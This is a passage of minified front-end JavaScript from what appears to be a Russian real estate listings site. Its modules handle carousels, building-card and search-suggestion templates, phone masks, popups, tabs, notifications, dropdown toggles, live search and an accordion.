!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_progress:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){this.printSlideIndexWithIndicator()},onChange:function(){this.updateActive(),this.printSlideIndexWithIndicator()}},banner_reviews:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onChange:function(){this.updateActive()}}}},gmap:{common:{mapStyle:[]}},toggle:{preset:{dropdown:{map:{".dropdown":"is-open",body:"dropdown-is-open"},stops:[".dropdown__body"]},selectBox:{map:{".select-box":"is-open",body:"select-box-is-open"},stops:[".select-box__content"]},shareDropdown:{map:{".share-dropdown":"is-open",body:"share-dropdown-is-open"},stops:[".share-dropdown__body"]}}}}}},356:function(t,e,n){"use strict";function a(t,e){var n=t;return Object.keys(e).forEach(function(t){var a=new RegExp("__"+t+"__","gi"),i=[];Array.isArray(e[t])||(e[t]=[e[t]]),e[t].forEach(function(o){switch(t){case"iw-metro":i.push("\n\t\t\t\t\t\t"+(o.is?'\n\t\t\t\t\t\t\t<div class="gcell gcell--auto _flex-noshrink">\n\t\t\t\t\t\t\t\t<div class="building-card__metro '+(o.name?"has-tooltip":"")+'">\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--metro _fill-metro-'+o.type+'">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 20 20" width="20" height="20"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t\t'+(o.name?'\n\t\t\t\t\t\t\t\t\t\t<div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">\n\t\t\t\t\t\t\t\t\t\t\t<span class="tooltip__text">'+o.name+"</span>\n\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t":"")+"\n\t\t\t\t\t");break;case"iw-price":i.push('\n\t\t\t\t\t\t<div class="grid grid--vspaces-sm _items-baseline">\n\t\t\t\t\t\t\t'+Object.keys(o).map(function(t){return"full"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-full mark mark--yellow">'+o[t]+"</div>\n\t\t\t\t\t\t\t \t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"part"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-part">('+o[t]+")</div>\n\t\t\t\t\t\t\t \t\t\t</div>\n\t\t\t\t\t\t\t\t\t":void 0}).join("")+"\n\t\t\t\t\t\t</div>\n\t\t\t\t\t");break;case"ss-list":i.push('\n\t\t\t\t\t\t<li class="site-search__suggestion-item">\n\t\t\t\t\t\t\t<div class="site-search__icon">\n\t\t\t\t\t\t\t\t'+(o.hint?'\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--building">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#jk"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t':'<i class="svgi svgi--developer">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#zastrou"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>')+'\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<a href="'+o.link+'" class="site-search__suggestion-link">'+o.name+"</a>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t"+(o.hint?'\n\t\t\t\t\t\t\t\t<div class="site-search__suggestion-hint">'+o.hint+"</div>\n\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t</li>\n\t\t\t\t\t");break;default:n=n.replace(a,e[t])}}),n=n.replace(a,i.join(""))}),n}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},357:function(t,e,n){"use strict";function a(t){try{return"string"==typeof t?JSON.parse(t):JSON.parse(JSON.stringify(t))}catch(e){return console.group("Incorrect data format"),console.error(e,"\n"),console.log(t,"\n"),console.groupEnd("Incorrect data format"),new Error("Некорректный формат данных")}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},358:function(t,e,n){"use strict";function a(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"siema";if("siema"===n){for(var a={},i=1;i<=e;i++)a[t*i]=i;return a}if("slick"===n){for(var o=[],r=1;r<=e;r++)o.push({breakpoint:t*r,settings:{slidesToShow:r}});return o}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},361:function(t,e,n){"use strict";function a(){function t(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;i(n),n=o(t,a)}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:300,n=null,a=window,i=a.clearTimeout,o=a.setTimeout;return t.clear=function(){return i(n)},t}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},362:function(t,e,n){"use strict";function a(t,e){var n=t.attr("method")||"post";t.prop("method",n),t.on("submit",function(t){return t.preventDefault()}),t.on("reset",function(){return e.resetForm()}),t.on("change",'input[type="file"]',function(){e.element(this)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},363:function(t,e,n){"use strict";function a(t){var e=t.data(),n=e.phonemask,a=void 0===n?"+7(999) 99-99-999":n,i=e.phonemaskAndroid,o=void 0===i?"+79999999999":i;return window.Modernizr.android?o:a}function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;$("[data-phonemask]",t).each(function(t,e){var n=$(e);if(n.hasInitedKey("inputmask-inited"))return!0;var i=function(){return n.data("valid",n.inputmask("isComplete"))};n.inputmask({mask:a(n),oncomplete:function(){n.data("valid",!0)},onincomplete:function(){n.data("valid",!1)}}).on("change.isComplete",i)})}Object.defineProperty(e,"__esModule",{value:!0}),n(364),n(67),e.default=i},365:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e,n){var a=$.extend(!0,{mainClass:"mfp-animate-zoom-in",type:"ajax",removalDelay:300,callbacks:{elementParse:function(t){var e=t.el.data(),n=e.url,a=e.type,i=void 0===a?"POST":a,o=e.param,r=void 0===o?{}:o;this.st.ajax.settings={url:n,type:i,data:r}},ajaxContentAdded:function(){var t=this.contentContainer||[];t&&((0,d.default)(".wysiwyg table",t),(0,u.default)(".wysiwyg iframe, .wysiwyg video",t),(0,s.default)(".js-form",t))}}},n);e.find(t).magnificPopup(a),$("body").on("click","[data-mfp-close]",function(){$.magnificPopup.close()}),e.each(function(t,e){var n=$(e);$(document).on("galleryClose",function(){n.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),n.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function o(){function t(r){r.preventDefault(),a.off("click",e,t);var s=$(this),l=new h.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){i(e,a,o),l.hide(),s.trigger(r.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-ajax",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};a.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var r=n(138),s=a(r),l=n(136),d=a(l),c=n(137),u=a(c),f=n(44),h=a(f);e.default=o},366:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"inline",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{beforeOpen:function(){a.parent().data("slide-count")?"number"==typeof parseInt(a.parent("[data-slide-count]").data("slide-count"))&&(window.popupSlide=parseInt(a.parent("[data-slide-count]").data("slide-count"))||0):"number"==typeof parseInt(a.parent("[data-slide]").data("slide"))&&(window.popupSlide=parseInt(a.parent("[data-slide]").data("slide"))||0),$(document).trigger("currentSlideUpdated")}}},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(t){t.preventDefault();var s=$(this),l=new r.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),l.hide(),s.magnificPopup("open"),$(document).trigger("popupSliderUpdate")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-inline",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},367:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"iframe",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in"},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.magnificPopup("open")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-iframe",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(44),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},368:function(t,e,n){"use strict";function a(t){return t.hasClass(s.cssClass.active)||t.hasClass(s.cssClass.disabled)||t.prop("disabled")}function i(t,e){var n=t.data(s.keys.ns),i=t.data(s.keys.button),o="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.button+"]",r="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+"]",l="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+'="'+i+'"]',d=t.getMyElements(s.keys.myBlock,l);if(a(t))return t.add(d).trigger(s.events.again),!1;var c=d.getMyElements(s.keys.myBlocks,r,e,!0);t.getMyElements(s.keys.myButtons,o,e,!0).add(c).removeClass(s.cssClass.active).trigger(s.events.off),t.add(d).addClass(s.cssClass.active).trigger(s.events.on)}function o(t,e){var n=t.data(s.keys.ns),a="[data-"+s.keys.ns+'="'+n+'"]',r=t.filter(a);r.length&&(r.filter("."+s.cssClass.active).length||i(r.eq(0),e),r.length<t.length&&o(t.not(a),e))}function r(t,e){t.each(function(t,e){var n=$(e);s.keys.forEach(function(t){n.data(t,null)})})}Object.defineProperty(e,"__esModule",{value:!0}),n(369);var s={events:{on:"wstabs-on",off:"wstabs-off",again:"wstabs-again"},cssClass:{active:"is-active",disabled:"is-disabled"},keys:{ns:"wstabs-ns",button:"wstabs-button",block:"wstabs-block",myBlock:"$myWsTabsBlock",myBlocks:"$myWsTabsBlocks",myButtons:"$myWsTabsButtons"},init:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);t.on("click","[data-"+s.keys.button+"]",{$context:t},function(e){e.preventDefault(),i($(this),t)})},setActive:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);o(t.find("[data-"+s.keys.button+"]"),t)},dropDependencies:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document),e=t.find("[data-"+s.keys.button+"]"),n=t.find("[data-"+s.keys.block+"]");r(e,[s.keys.myBlock,s.keys.myButtons]),r(n,[s.keys.myBlocks])}};e.default=s},370:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(e,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),l=n(371),d=function(t){return t&&t.__esModule?t:{default:t}}(l);d.default.setMaxVisible(5),d.default.overrideDefaults({theme:"vsenovostroyki",timeout:1e3});var c=function(t){function e(){return a(this,e),i(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return o(e,t),s(e,null,[{key:"create",value:function(t){return new d.default(t)}},{key:"prepareOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=void 0;return"object"===(void 0===t?"undefined":r(t))?n=t:"string"==typeof t&&"object"===(void 0===e?"undefined":r(e))?n=Object.assign(e,{text:t}):console.error("Incorrect types of arguments"),n}},{key:"info",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"info"})).show()}},{key:"alert",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"alert"})).show()}},{key:"error",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"error"})).show()}},{key:"success",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"success"})).show()}},{key:"warning",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"warning"})).show()}},{key:"echo",value:function(){e.alert("alert",{timeout:!1}),e.info("info",{timeout:!1}),e.success("success",{timeout:!1}),e.warning("warning",{timeout:!1}),e.error("error",{timeout:!1})}}]),e}(d.default);e.default=c},372:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={className:"os-theme-dark",resize:"none",sizeAutoCapable:!0,clipAlways:!0,normalizeRTL:!0,paddingAbsolute:!1,autoUpdate:!0,autoUpdateInterval:33,nativeScrollbarsOverlaid:{showNativeScrollbars:!1,initialize:!0},overflowBehavior:{x:"scroll",y:"scroll"},scrollbars:{visibility:"auto",autoHide:"never",autoHideDelay:500,dragScrolling:!0,clickScrolling:!1,touchSupport:!0},textarea:{dynWidth:!1,dynHeight:!1},callbacks:{onInitialized:null,onInitializationWithdrawn:null,onDestroyed:null,onScrollStart:null,onScroll:null,onScrollStop:null,onOverflowChanged:null,onOverflowAmountChanged:null,onDirectionChanged:null,onContentSizeChanged:null,onHostSizeChanged:null,onUpdated:null}};t.each(function(t,a){var i=$(a),o=i.data("scroller")||{},r=$.extend(!0,{},n,e,o),s=i.overlayScrollbars(r).overlayScrollbars();i.data("os-inst",s)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(373);!function(t){t&&t.__esModule}(i)},375:function(t,e,n){"use strict";function a(t){var e=t.data("filter-cookie");e&&(t.hasClass("is-active")?r.default.receive(e.name)||r.default.add(e.name,e.value,{path:"/"}):r.default.add(e.name,0,{expires:-1,path:"/"}))}function i(t){t.each(function(t,e){var n=$(e),i=t,o=window.projectConfig.plugin.toggle.preset,r=n.data("toggle"),s=null;if("string"==typeof r){if(!(r in o))return void console.warn("Invalid preset ["+r+"] for $toggler\n",n);s=o[r]}else s=r;var l=s,d=l.context,c=void 0===d?n.parent():d,u=l.map,f=void 0===u?{}:u,h=l.opening,p=void 0===h?[]:h,v=l.closing,g=void 0===v?[]:v,m=l.stops,y=void 0===m?[]:m,w=l.focusTarget,b=void 0===w?null:w,k=l.clearInputs,C=void 0===k?null:k,A=l.toggleOnBlur,x=void 0===A||A,_=l.onlyOne,M=void 0===_||_,O=$("body"),P=function(t,e,n){Object.keys(t).forEach(function(n){var a=null;a=/^html|body$/.test(n)?$(n):$(n,c),a[e](t[n])}),/^removeClass$/.test(e)&&O.removeClass("waiting-for-tap"),n&&n()};n.data("ns",i),p.push(n.get(0)),p.forEach(function(t){$(t).on("click.toggle.open"+i,function(t){t.preventDefault(),t.stopPropagation(),M&&!n.data("is-open")&&(n.data("is-open",!1),$(document).trigger("click.toggle.close")),P(f,"toggleClass",function(){n.data("is-open",!0),a(n),b&&$(b).focus(),C&&C.length&&C.forEach(function(t){var e=$(t,c),n=e.closest(".js-form"),a=n.data("validator");e.val(""),"undefined"!==a&&a.resetElements(e)}),n.hasClass("select-box--single")&&y.forEach(function(t){$(t).on("click"+i,function(t){var e=null;clearTimeout(e),e=setTimeout(function(){P(f,"removeClass")},300)})}),window.Modernizr.touchevents&&(window.Modernizr.iphone||window.Modernizr.ipad||window.Modernizr.ios)&&O.addClass("waiting-for-tap")})})}),g.length&&g.forEach(function(t){$(t).on("click.toggle.close"+i,function(){P(f,"removeClass")})}),x&&y.forEach(function(t){$(t).on("click.toggle.stopBubble"+i,function(t){t.stopPropagation()})}),(x||M)&&$(document).on("click.toggle.close",function(){n.data("is-open",!1),P(f,"removeClass")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=i;var o=n(96),r=function(t){return t&&t.__esModule?t:{default:t}}(o)},376:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=0,i=n.data("switch-text"),o=function(t){t.text(i[a]),++a>=i.length&&(a=0)};o(n.is(".button")?n.find(".button__text"):n),n.on("click.switch-text",function(t){var e=$(t.currentTarget);o(e.is(".button")?e.find(".button__text"):e)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},377:function(t,e,n){"use strict";function a(t){var e=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"self",n=t.data("select-box"),a=t.find("[data-select-box-heading]"),i=t.find("[data-select-box-checked]"),o=[],r=a.data("checked-text"),s=a.data("non-checked-text"),l=t.find(".control__field");/^self$/i.test(e)&&"single"===n&&l.closest(".select-box__item").removeClass("is-disabled"),l.filter(function(){return this.checked}).each(function(t,e){var a=$(e);o.push(a.closest(".control").find(".control__text").text()),"single"===n&&a.closest(".select-box__item").addClass("is-disabled")}),o.length?(i.text(o.join(", ")),"single"!==n&&a.attr("title",r+": \n"+o.map(function(t){return"✓ "+t}).join("\n"))):(i.text(s),"single"!==n&&a.attr("title",s))},n=function(t){var e=(arguments.length>1&&void 0!==arguments[1]&&arguments[1],t.data("select-box")),n=t.find("[data-select-box-heading]"),a=t.find("[data-select-box-checked]"),i=n.data("non-checked-text");t.find(".control__field").each(function(t,n){var a=$(n);a.prop("checked",!1),a.prop("disabled",!1),"single"===e&&a.closest(".select-box__item").removeClass("is-disabled")}),a.text(i),"single"!==e&&n.attr("title",i),$(document).trigger("click.toggle.close")};t.each(function(t,a){var i=$(a);e(i),i.data("updateBox",e),i.data("resetBox",n),i.on("click change","input",function(t){var n=$(t.delegateTarget);e(n),setTimeout(function(){$(t.target).closest(".select-box__item").addClass("is-active")},300)})}),t.closest("form").on("reset",(0,o.default)(function(){t.each(function(t,n){e($(n))})},20))}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(68),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},386:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},a=$(t);if(!a.length)return console.warn("Target "+t+" was not found"),!1;var i=e.speed,o=void 0===i?2e3:i,r=$(window).scrollTop(),s=a.offset().top-30;s=s<0?0:s;var l=Math.abs(s-r),d=l/o*1e3;return $("html, body").stop().animate({scrollTop:s},{duration:d,done:n}),!1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},387:function(t,e,n){"use strict";function a(t){t.each(function(t,e){$(e).on("click.close",'[data-close="trigger"]',function(t){$(t.delegateTarget).fadeOut(300)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},388:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.data("inline-config")||{};new o.default(n,a)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(389),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},389:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=n(134),l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i={$root:e,$form:e.find('[data-live-search="form"]'),$input:e.find('[data-live-search="input"]'),$suggestion:e.find('[data-live-search="suggestion"]'),$sContent:e.find('[data-live-search="suggestion-content"]'),$sSection:e.find('[data-live-search="suggestion-section"]').detach(),$allResults:e.find('[data-live-search="all-results"]'),$allResultsLink:e.find('[data-live-search="all-results-link"]'),$city:e.find('[data-live-search="city"]'),$cityLink:e.find('[data-live-search="city-link"]'),css:{hasResult:"has-result",hasSuccess:"has-success",hasError:"has-error",shortQuery:"short-query"},message:{zeroResults:e.data("zero-results")||"Нет результатов поиска"},minQueryLength:3};window.liveSearchInstance=null,this.params=$.extend(!0,{},i,n),this.$document=$(document),this.$window=$(window),this.query=this.params.$input.val()||null,this.lastRenderHasSuccess=!1,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this,n=window.projectConfig.route.ajax.livesearch;this.params.$input.on("input",(0,r.default)(function(a){if(13===a.keyCode)return void t.params.$form.submit();t.query=a.target.value.trim(),t.query&&t.query.length>=t.params.minQueryLength?$.ajax({type:"POST",url:n,data:{query:t.query}}).done(function(n){n=(0,s.prepareIncomingData)(n),e.render(n).then(function(){t.toggle("open")}).catch(function(e){t.toggle("error",e)})}).fail(function(t){console.warn("Ошибка загрузки данных",t)}).always(function(){}):t.query?t.toggle("short-query"):t.toggle("close")},300)).on("focus",function(){t.switchInstance(),t.query?t.query&&t.query.length>=t.params.minQueryLength&&!t.lastRenderHasSuccess?t.toggle("search"):t.query&&t.query.length>=t.params.minQueryLength&&t.lastRenderHasSuccess?t.toggle("open"):t.toggle("short-query"):t.toggle("close")}),this.params.$form.on("reset",function(){t.query=null}),this.params.$form.on("submit",function(e){t.query&&t.query.length<t.params.minQueryLength&&(e.preventDefault(),t.toggle("short-query"))}),this.params.$root.on("click.live-search.stopBubble",function(t){t.stopPropagation()}),this.$document.on("click.live-search.close click.toggle.close",function(){t.toggle("close")}),$('[data-live-search="close"]').on("click",function(){t.$document.trigger("click.live-search.close")}),this.$window.on("resize",(0,r.default)(function(){t.$document.trigger("click.live-search.close")},150))}},{key:"toggle",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t){var n=this.params.css,a=n.hasResult,i=n.hasSuccess,o=n.hasError,r=n.shortQuery;switch(t){case"short-query":this.params.$root.removeClass(a+" "+i+" "+o).addClass(r);break;case"search":this.params.$input.trigger("input");break;case"open":this.switchInstance(),this.lastRenderHasSuccess=!0,this.params.$root.removeClass(r).addClass(a+" "+i);break;case"close":this.params.$root.removeClass(a+" "+i+" "+o+" "+r);break;case"error":this.lastRenderHasSuccess=!1,this.params.$root.removeClass(a+" "+i+" "+r).addClass(o),e&&console.warn(e)}}}},{key:"switchInstance",value:function(){window.liveSearchInstance&&window.liveSearchInstance.toggle("close"),window.liveSearchInstance=this}},{key:"search",value:function(){this.params.$input.trigger("input")}},{key:"render",value:function(t){var e=this;return t=(0,s.prepareIncomingData)(t),new Promise(function(n,a){if(t instanceof Error&&a(t),e.params.renderFunc)e.params.renderFunc.call(e,t);else{var i=[],o=e.params.$sSection[0].outerHTML;t.results.forEach(function(t){i.push((0,s.setContent)(o,t))}),i.length?e.params.$sContent[0].innerHTML=i.join(""):e.params.$sContent[0].innerHTML='\n\t\t\t\t\t\t<div class="site-search__suggestion-section">\n\t\t\t\t\t\t\t<div class="site-search__suggestion-title">'+e.params.message.zeroResults+"</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t",t["results-city"]?(e.params.$cityLink.attr("href",t["results-city"].link),e.params.$cityLink.html(t["results-city"].name),e.params.$city.removeClass("_hide")):e.params.$city.addClass("_hide"),t["all-results-link"]&&t["all-results-text"]?(e.params.$allResultsLink.attr("href",t["all-results-link"]),e.params.$allResultsLink.html(t["all-results-text"]),e.params.$allResults.removeClass("_hide")):(e.params.$allResults.addClass("_hide"),e.params.$allResultsLink.removeAttr("href"))}n()})}}]),t}();e.default=l},390:function(t,e,n){"use strict";function a(t){var e=$(window),n=$("html, body"),a=null,i=function(t){t.toggleClass("is-visible",e.scrollTop()>=e.height())};t.each(function(t,o){var r=$(o);i(r),r.on("click",function(){return n.stop().animate({scrollTop:0},r.data("speed")||750),!1}),e.on("wheel",function(){n.stop()}).on("scroll",function(){clearTimeout(a),a=setTimeout(function(){i(r)},150)}).trigger("scroll")})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},391:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(392),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},392:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i=$(e),o={slideDuration:400,activeClass:"is-open",mode:"default"},r=i.data("accordion")||{};this.$root=i,this.$items=i.find('[data-accordion="item"]'),this.params=$.extend(!0,{},o,n,r),this.init()}return i(t,[{key:"init",value:function(){var t=this;this.$items.each(function(e,n){var a=$(n),i=a.find('[data-accordion="trigger"]'),o=a.find('[data-accordion="content"]');a.add(i).add(o).data({item:a,trigger:i,content:o}),a.hasClass(t.params.activeClass)||a.data("content").hide(),t.listeners(a)})}},{key:"listeners",value:function(t){var e=this;t.data("trigger").on("click",function(n){if(!/^label|input$/.test(n.target.tagName.toLowerCase()))switch(e.toggle(t),e.params.mode){case"only_one":e.onOnlyOne(t)}})}},{key:"open",value:function(t){t.addClass(this.params.activeClass),t.data("content").slideDown(this.params.slideDuration)}},{key:"close",value:function(t){t.removeClass(this.params.activeClass),t.data("content").slideUp(this.params.slideDuration)}},{key:"toggle",value:function(t){t.hasClass(this.params.activeClass)?this.close(t):this.open(t)}},{key:"onOnlyOne",value:function(t){var e=this;this.$items.filter(function(){return this!==t[0]}).each(function(t,n){var a=$(n);e.close(a)})}}]),t}();e.default=o},393:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function 